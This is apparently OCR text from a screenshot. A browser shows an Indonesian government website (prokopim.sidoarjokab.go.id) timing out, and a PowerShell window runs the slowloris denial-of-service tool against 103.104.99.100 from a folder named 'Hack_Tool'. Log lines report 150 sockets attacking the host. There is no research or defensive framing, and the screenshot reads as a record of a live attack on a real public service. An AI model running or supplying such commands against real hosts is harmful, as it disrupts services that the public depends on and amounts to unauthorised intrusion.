 prokopim.sidoarjokab.go.id
prokopim.sidoarjokab.go.id/?page=informasi&p=1
(3) WhatsApp YouTube Google Keep Google Translate Telegram Web Computer Security... » All Bookmarks
This site can't be reached
prokopim.sidoarjokab.go.id took too long to respond.
Try:
• Checking the connection
• Checking the proxy and the firewall
• Running Windows Network Diagnostics
ERR_TIMED_OUT
Reload Details
Windows PowerShell Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindow
s
PS C:\Hack_Tool\Aplication\slowloris-master> py slowloris.py 103.104.99.100
[01-12-2023 08:34:19] Attacking 103.104.99.100 with 150 sockets.
[01-12-2023 08:34:19] Creating sockets...
[01-12-2023 08:34:28] Sending keep-alive headers... Socket count: 16
[01-12-2023 08:34:50] Sending keep-alive headers... Socket count: 41
[01-12-2023 08:35:28] Sending keep-alive headers... Socket count: 150
[01-12-2023 08:35:43] Sending keep-alive headers... Socket count: 150
[01-12-2023 08:35:58] Sending keep-alive headers... Socket count: 150